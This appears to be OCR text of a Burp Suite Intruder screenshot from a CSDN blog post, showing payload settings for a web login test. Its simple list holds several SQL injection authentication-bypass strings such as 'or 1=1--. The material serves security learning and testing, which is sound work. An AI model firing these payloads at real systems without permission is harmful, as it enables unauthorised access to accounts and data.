 Burp Suite Community Edition v2023.4.3 - Temporary Project
GPU: 16.55 W
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Payload sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be
customized in different ways.
Payload set: 1 Payload count: 39
Payload type: Simple list Request count: 39
? Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
"or"="a'='a
"or1=1--
"or=or"
''or'='or'
') or ('a'='a
'.).or.('.a.'='.a
'or 1=1
'or 1=1--
Add
Add from list ... [Pro version only]
CSDN @不会PWN不改名